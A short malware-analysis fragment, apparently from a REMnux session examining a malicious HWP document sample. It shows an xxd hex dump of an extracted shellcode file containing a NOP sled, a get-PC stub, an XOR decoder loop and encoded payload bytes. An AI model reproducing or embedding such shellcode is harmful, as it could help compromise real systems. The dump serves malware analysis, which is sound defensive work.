 root@remnux:~/hwp_sample# xxd shell.bin
00000000: 9090 9090 9090 9090 9090 e800 0000 005e  ...............^
00000010: b934 14e2 0081 e908 14e2 0003 f183 c602  .4..............
00000020: 8a06 3490 46b9 cb18 e200 81e9 3914 e200  ..4.F.......9...
00000030: 3006 4649 83f9 0075 f7eb 0390 9077 0edd  0.FI...u.....w..
00000040: e3e7 e783 46d7 e7e7 e76c a7eb 6ca7 fb6c  ....F....l..l..l
00000050: b7ef 679f fbff 6ce7 9212 6c25 24b2 6c0b  ..g...l...l%$.l.
00000060: b1b0 6c92 efd4 18d4 271b 4b63 2793 e026  ..l.....'.Kc'..&
00000070: 28ea e41f 0c13 6c20 b8b9 ba25 e3e7 b26c  (.....l ...%...l
00000080: 0bb4 b1b0 7787 6c9a eb6c 8aef 6ca2 dbd1  ....w.l..l..l...
00000090: 6cb3 cf9f e432 6cad ff6c bdc7 e43a 04cc  l....2l..l...:..
000000a0: ae6c d36c e412 b6b4 b0b1 0f49 1818 18b8  .l.l.......I....
000000b0: bcbe dc20 920f 6cbd c3e4 3a81 6ceb ac6c  ... ..l...:.l..l